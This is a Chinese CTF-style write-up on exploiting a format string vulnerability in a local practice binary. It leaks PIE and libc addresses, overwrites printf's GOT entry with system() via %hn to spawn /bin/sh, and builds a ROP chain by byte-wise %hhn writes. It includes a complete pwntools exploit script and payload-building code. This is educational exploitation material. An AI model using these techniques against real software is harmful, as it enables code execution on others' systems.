
%n 只能修改格式化字符串对应偏移的指针地址指向的内容,需要在栈上构造存放 printf[plt] 、printf[plt + 2] 、printf[plt + 4] 地址的指针以便修改 printf() GOT 表项;然而,同样由于避免写入数据过多导致段错误问题,不能完整写入一整个 GOT 表项地址,但我们可以通过 GDB 调试观察到如下几个地址:

这些地址处于 .text 段,与 .got.plt 段处于同一程序同一块连续内存区域,在 GDB 中 got 查看各 GOT 条目相对于程序装载地址的偏移:

vmmap 查看内存装载地址,获得程序的起始装载地址,与偏移相加即得 printf GOT 条目的真实地址:

实际上,.text 段地址到 .got.plt 段地址的偏移,最多也不会超过 0xffff ,换言之,只需要修改地址后 4 位 16 进制数就可以将原本处于 .text 段的修改到 .got.plt 段。因此,我们可以修改上述找到的地址内容后 4 位,使之分别构成指向 printf GOT 条目三个单位的指针。
修改这些地址内容需要借助双重指针,即指向指针的指针实现。程序存在 play() 、do_fmt() 的函数嵌套调用,就会存在三连指针( main() play() do_fmt() 三个函数依次调用形成的),下图中黄色填涂的为第一重指针,绿色填涂的即为第二重指针:

利用 %n 先修改该三连指针对应的第一重指针的内容(如上图,0x7fffffffe270 地址对应的内容),使之指向待修改的地址:

此时,我们就构造出了指向待修改地址的指针,就可以利用 %n 修改第二重指针指向的地址即待修改地址内容了。通过这样的两步 %n ,可以逐步将三个待修改的地址内容分别修改为 printf GOT 表项地址连续的三个内存单元。

在构造三个指向 printf GOT 条目的指针之前,由于 ASLR 栈地址随机化以及 PIE 保护,我们需要做好相关准备工作——先泄漏程序的装载地址(基地址),利用固有的 printf GOT 表偏移计算 printf GOT 表的真实地址,再将三连指针的地址内容泄漏出来:

最后,利用泄漏出来的三连指针地址内容(即第一重指针地址),通过偏移得出那三个需要分而治之修改为 GOT 表项三部分地址的真实地址:

# 推算 printf GOT 地址
p.recvuntil(b'hello\n')
search_main = b'%9$p\x00'
p.send(search_main)
main_offset = int(p.recv()[2:14], 16)
main_addr = main_offset - 0x1c
file_base = main_addr - elf.symbols['main']
printf_got = file_base + elf.got['printf']
# 泄漏三连指针地址内容
search_ptr = b'%10$p\x00'
p.send(search_ptr)
ptr_addr = int(p.recv()[2:14], 16)
stack_offsets = [0xb8, 0xa8, 0x78]
完成格式化字符串发送后一定要追加 \x00 声明结束,避免之前的输入影响本次输入。
接下来就按以上方法将这三个地址分别修改为 printf GOT 表项的三个单元即可;实现三个地址内容篡改为 printf GOT 表项各部分的代码逻辑一致,可以提炼出基本模型,再利用列表遍历循环更改参数以定位不同的地址就可以了。
stack_offsets = [0xb8, 0xa8, 0x78]
printf_offsets = [0, 2, 4]
for i in range(3):
# 指向待修改指针
stack_addr = ptr_addr - stack_offsets[i]
bytes_stack = stack_addr & 0xffff
payload = b'%' + str(bytes_stack).encode() + b'c%10$hn\x00'
p.send(payload)
p.recv()
p.interactive()
# 通过指针修改地址内容
printf_addr = printf_got + printf_offsets[i]
bytes_printf = printf_addr & 0xffff
payload = b'%' + str(bytes_printf).encode() + b'c%30$hn\x00'
p.send(payload)
p.recv()
p.interactive()
- 一个地址
& 0xffff的操作将获取该地址的低位 2 字节即低 16 位二进制数。&是按位与(bitwise AND)操作符,只有当两个位均为 1 时,结果才为 1,否则为 0.0xffff的二进制形式低 16 位均为 1,其余高位均为 0,当一个地址和0xffff按位与操作后,地址的低 16 位与 1 相与,保持不变;而高位则与 0 相与,全部变为 0. 这样,此种操作将会取出地址的低 2 字节数据,即末尾 4 个 16 进制数 str()将整数转换为字符串,其方法encode()则可以将字符串进一步转化为字节串,默认按 UTF-8 编码%c将先前输出的字符数写入,每次只写入 2 字节,采用%hn- 由于关闭了缓冲区且每次发送的 payload 较长,使用
p.interactive()以模拟缓冲区响应,需要手动 Ctrl + C 退出交互以继续发送剩下的 payload

system() 真实地址也是通过格式化字符串寻找存放 libc 库函数地址的栈泄漏并找到正确的偏移计算得到,按照 2 字节为单位划分为三块:
search_libc_base = b'%31$p\x00'
p.send(search_libc_base)
libc_start_main_offset = int(p.recv()[2:14], 16)
libc_start_main_addr = libc_start_main_offset - 0x8b
libc = LibcSearcher('__libc_start_main', libc_start_main_addr)
libc_base = u64(p64(libc_start_main_addr)) - libc.dump('__libc_start_main') # 确保格式正确,运算合法
system_addr = libc_base + libc.dump('system')
# 分别按 2 字节提取 system 地址
sys_1 = system_addr & 0xffff
sys_2 = (system_addr >> 16) & 0xffff
sys_3 = (system_addr >> 32) & 0xffff
位运算符 >> 会将源操作数右移目标操作数(位),相当于直接舍弃原地址的低目标操作数位,2 字节数据;这样不断右移 16 位,取低 16 位,就可以将地址的每个 2 字节数据分别提取出来,便于之后分块写入到 printf GOT 表中。
printf GOT 表项需要篡改的每部分对应的指针布置好之后,需要一次性将 printf GOT 表地址内容修改为 system() 真实地址,否则下一次循环调用 printf() 时将会因为存储的真实地址被篡改失效而抛出异常。
但需要注意,%c 会读取自身之前全部输出的字符,对于第二个 printf GOT 表项单元的修改,由于第一个已经输出了 sys_1 个字符,还需要额外输出 0x10000 + sys_2 - sys_1 ( 0x10000 作用相当于绝对值,避免两个数相减出现负数)个字符,第三个也额外输出 0x10000 + sys_3 - sys_2 个字符,只要确保每部分记录的输出字符均为自身要写入的内容即可;最后在 buf 里传入 /bin/sh 字符串:
payload = b'%' + str(sys_1).encode() + b'c%7$hn'
payload += b'%' + str(0x10000 + sys_2 - sys_1).encode() + b'c%9$hn'
payload += b'%' + str(0x10000 + sys_3 - sys_2).encode() + b'c%15$hn'
payload += b'\x00'
p.send(payload)
p.recv()
p.interactive()
p.send(b'/bin/sh\x00')
p.interactive()
脚本实际运行中,我们只需不断手动 Ctrl + C 取消命令行交互,直到发送完 /bin/sh 字符串为止。可能会偶尔出现 EOF 段错误的情况,对于格式化字符串漏洞利用属正常现象,多打几次,GDB 排查一下发生其他错误的可能性,就可以打通了。
完整 Exp 脚本如下:
点击查看代码
from pwn import *
from LibcSearcher import *
context(log_level='debug', arch='amd64', os='linux')
file = './fmt_str_2_x64'
elf = ELF(file)
p = process(file)
p.recvuntil(b'hello\n')
search_main = b'%9$p\x00'
p.send(search_main)
main_offset = int(p.recv()[2:14], 16)
main_addr = main_offset - 0x1c
file_base = main_addr - elf.symbols['main']
printf_got = file_base + elf.got['printf']
search_libc_base = b'%31$p\x00'
p.send(search_libc_base)
libc_start_main_offset = int(p.recv()[2:14], 16)
libc_start_main_addr = libc_start_main_offset - 0x8b
libc = LibcSearcher('__libc_start_main', libc_start_main_addr)
libc_base = u64(p64(libc_start_main_addr)) - libc.dump('__libc_start_main')
system_addr = libc_base + libc.dump('system')
search_ptr = b'%10$p\x00'
p.send(search_ptr)
ptr_addr = int(p.recv()[2:14], 16)
stack_offsets = [0xb8, 0xa8, 0x78]
printf_offsets = [0, 2, 4]
for i in range(3):
stack_addr = ptr_addr - stack_offsets[i]
bytes_stack = stack_addr & 0xffff
payload = b'%' + str(bytes_stack).encode() + b'c%10$hn\x00'
p.send(payload)
p.recv()
p.interactive()
printf_addr = printf_got + printf_offsets[i]
bytes_printf = printf_addr & 0xffff
payload = b'%' + str(bytes_printf).encode() + b'c%30$hn\x00'
p.send(payload)
p.recv()
p.interactive()
sys_1 = system_addr & 0xffff
sys_2 = (system_addr >> 16) & 0xffff
sys_3 = (system_addr >> 32) & 0xffff
payload = b'%' + str(sys_1).encode() + b'c%7$hn'
payload += b'%' + str(0x10000 + sys_2 - sys_1).encode() + b'c%9$hn'
payload += b'%' + str(0x10000 + sys_3 - sys_2).encode() + b'c%15$hn'
payload += b'\x00'
p.send(payload)
p.recv()
p.interactive()
p.send(b'/bin/sh\x00')
p.interactive()
总结一下,四马分肥的思路是:
- 使用现有的三连指针通过修改最低 \(x\) 位构造出存储待修改地址的指针
- 修改待修改地址的值为 GOT 表项的最低 \(x\) 位
- 以上步骤 * 4
- 一次性修改所有的内容,将 GOT 表项值改成
system()
诸葛连弩
上述方法可以直接打通的前提是未开启 Full Relro 保护,一旦开启了,GOT 表没有写权限,此时可以考虑不通过 GOT 表,直接修改栈上返回地址,构造 ROP 链调用 shell;此种情况下,四马分肥就显得复杂而臃肿,这里提供另一个较为直观简洁的方法。
先将之前的源码按 Ubuntu 16.04 环境编译(保证 ROP 相关的 gadget 存在)并运行,或者在 Ubuntu 新版本环境中利用 patchelf 将编译好的程序附加到 glibc-2.23 旧版本库上运行:
patchelf --set-interpreter ~/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/ld-2.23.so fmt_str_2_x64_stack
patchelf --replace-needed libc.so.6 ~/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so fmt_str_2_x64_stack
修改 main() 返回地址,利用格式化字符串漏洞任意写栈上地址构造 ROP 链传入参数,如下图所示。我们需要通过多层嵌套指针来实现任意地址写:

所谓诸葛连弩,就是利用原有的 a -> b -> c 链构造 a -> b -> c -> target_addr ,从而实现对目标地址的逐字节修改。首先,修改指针 c 地址内容末端的一个字节为 target_addr & 0xff 即目标地址 16 进制的后两位:

修改指针 b 的内容 c 末端的一个字节,构成 a -> b -> c + 1 链,再修改 c + 1 指向的待修改地址末端一个字节即原来 c 指向的待修改地址末端第二个字节为 (target_addr >> 8) & 0xff ,其中 target_addr 右移 8 位,相当于舍去其 16 进制地址的末两位(1 字节),此时再 &0xff 便是取出 16 进制地址末端的第二个字节:

……以此类推,就可以逐步将 c 指向的地址修改为目标地址,最后再通过 b 将 c + n 复位为 c 即可;构造出 a -> b -> c -> target_addr 链后,便可如法炮制,c 指向的地址 target_addr 不断累加,再逐字节写入到其内容末端两个字节,最终成功修改目标地址的内容,达成任意地址写入。

需要注意,由于逐字节写入需要反复调用 printf ,这种方法不能用于修改 GOT 表项,且尾部字节在 0xfd 到 0xff 之间会失效( c 末端第二个字节会在累加中进位),需要多打几次,直至不在这一区间内。
这一算法很容易通过循环简便实现,而修改四连指针指向目标地址、修改目标地址指向任意地址这两步本质上是可以使用函数概括的,如下:
def fmt_payload(offset_1, offset_2, addr, data):
addr_4 = addr & 0xff
for i in range(6):
addr_byte = addr_4 + i
# 写入地址累加操作
if addr_byte == 0:
payload = b'%' + str(offset_1).encode() + b'$hhn\x00'
else:
payload = b'%' + str(addr_byte).encode() + b'c%' + str(offset_1).encode() + b'$hhn\x00'
p.sendline(payload)
sleep(1)
# 单字节写入数据
data_byte = (data >> i * 8) & 0xff
if data_byte == 0:
payload = b'%' + str(offset_2).encode() + b'$hhn\x00'
else:
payload = b'%' + str(data_byte).encode() + b'c%' + str(offset_2).encode() + b'$hhn\x00'
sleep(1)
p.sendline(payload)
# 重置 c
payload = b'%' + str(addr_4).encode() + b'c%' + str(offset_1).encode() + b'$hhn\x00'
sleep(1)
p.sendline(payload)
offset_1对应写入地址的格式化字符串偏移,offset_2待修改地址的格式化字符偏移(这样才能通过%hhn正确写入数据);addr为写入地址,而data表示要写入的内容- 一般地址高 2 字节均为
\x00,写入过程中可以保持不变,只写入 6 字节 - 有些情况下需要写入
\x00,但%c并不支持写入 0 个字符,因此需要利用条件判断特殊化考量 - 由于程序关闭了缓冲区,而之前手动模拟缓冲区过于繁琐,这里也可以使用
sendline()发送 payload 声明输入终止,再等待一定时间确保数据写入完毕
已知栈上存在一个四连指针(三连指针也可,找到一个指针与其连接即可),需要确保该指针最终指向的地址内容并不会被待构造的 ROP 链覆盖,否则就应当将第二重指针修改为指向其他不影响的地址。显然如下图,四连指针指向的地址内容刚好在待覆盖的地址内容上,会受 ROP 链构造的影响,故需要令第二重指针 b 指向图中栈末尾的指针。

其实相当于将四连指针中原来的 c 替换为新指针,函数 fmt_payload 参数 addr 直接传入新指针地址,只要不与原来的 c 地址在末端第二个字节上存在差异即可成功修改。
完成 ROPgadget 查找 pop rdi; ret 并计算出 PIE 保护下的真实地址(注意偏移是相对于程序装载基地址的)、泄漏 libc 库函数真实地址这些准备工作后,泄漏四连指针真实地址,并以此为基准计算出新指针地址和待篡改的返回地址:
search_ptr = b'%6$p\x00'
p.sendline(search_ptr)
ptr_addr = int(p.recv()[2:14], 16) - 0x10
ptr_2_addr = ptr_addr + 7 * 0x8 # 后面需要修改 c 为该地址
ret_addr = ptr_addr + 0x18
随后,先以新指针地址(会修改 a -> b -> c 链,c 转移到新指针上)作为写入地址,返回地址 ret_addr 作为写入内容构成 target_addr ,再以 ret_addr 作为写入地址,pop rdi; ret 作为写入内容,从而修改返回地址;后面 ROP 链的布置相似,分别将 ret_addr + 0x8 、ret_addr + 0x10 修改为指定地址。
fmt_payload(6, 8, ptr_2_addr, ret_addr)
fmt_payload(8, 13, ret_addr, pop_rdi_ret)
